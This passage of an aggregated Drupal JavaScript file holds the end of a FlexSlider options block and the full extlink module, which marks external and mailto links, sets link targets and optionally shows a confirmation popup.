          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);;
(function ($) {

Drupal.extlink = Drupal.extlink || {};

Drupal.extlink.attach = function (context, settings) {
  if (!settings.hasOwnProperty('extlink')) {
    return;
  }

  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  var subdomains;
  if (settings.extlink.extSubdomains) {
    subdomains = "([^/]*\\.)?";
  }
  else if (subdomain == 'www.' || subdomain == '') {
    subdomains = "(www\\.)?";
  }
  else {
    subdomains = subdomain.replace(".", "\\.");
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp("^https?://" + subdomains + host, "i");

  // Extra internal link matching.
  var extInclude = false;
  if (settings.extlink.extInclude) {
    extInclude = new RegExp(settings.extlink.extInclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link matching.
  var extExclude = false;
  if (settings.extlink.extExclude) {
    extExclude = new RegExp(settings.extlink.extExclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (settings.extlink.extCssExclude) {
    extCssExclude = settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (settings.extlink.extCssExplicit) {
    extCssExplicit = settings.extlink.extCssExplicit;
  }

  // Find all links which are NOT internal and begin with http as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = new Array();
  var mailto_links = new Array();
  $("a:not(." + settings.extlink.extClass + ", ." + settings.extlink.mailtoClass + "), area:not(." + settings.extlink.extClass + ", ." + settings.extlink.mailtoClass + ")", context).each(function(el) {
    try {
      var url = this.href.toLowerCase();
      if (url.indexOf('http') == 0
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName != 'AREA' 
        && url.indexOf('mailto:') == 0 
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch (error) {
      return false;
    }
  });

  if (settings.extlink.extClass) {
    Drupal.extlink.applyClassAndSpan(external_links, settings.extlink.extClass);
  }

  if (settings.extlink.mailtoClass) {
    Drupal.extlink.applyClassAndSpan(mailto_links, settings.extlink.mailtoClass);
  }

  if (settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', settings.extlink.extTarget);
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function() {
    if (settings.extlink.extAlert) {
      return confirm(settings.extlink.extAlertText);
    }
   }

  $(external_links).click(function(e) {
    return Drupal.extlink.popupClickHandler(e);
  });
};

/**
 * Apply a class and a trailing <span> to all links not containing images.
 *
 * @param links
 *   An array of DOM elements representing the links.
 * @param class_name
 *   The class to apply to the links.
 */
Drupal.extlink.applyClassAndSpan = function (links, class_name) {
  var $links_to_process;
  if (Drupal.settings.extlink.extImgClass){
    $links_to_process = $(links);
  }
  else {
    var links_with_images = $(links).find('img').parents('a');
    $links_to_process = $(links).not(links_with_images);
  }
  $links_to_process.addClass(class_name);
  var i;
  var length = $links_to_process.length;
  for (i = 0; i < length; i++) {
    var $link = $($links_to_process[i]);
    if ($link.css('display') == 'inline' || $link.css('display') == 'inline-block') {
      if (class_name == Drupal.settings.extlink.mailtoClass) {
        $link.append('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.mailtoLabel + '</span></span>');
      }
      else {
        $link.append('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.extLabel + '</span></span>');
      }
    }
  }
};

Drupal.behaviors.extlink = Drupal.behaviors.extlink || {};
Drupal.behaviors.extlink.attach = function (context, settings) {
  // Backwards compatibility, for the benefit of modules overriding extlink
  // functionality by defining an "extlinkAttach" global function.
  if (typeof extlinkAttach === 'function') {
    extlinkAttach(context);
  }
  else {
    Drupal.extlink.attach(context, settings);
  }
};

})(jQuery);
;
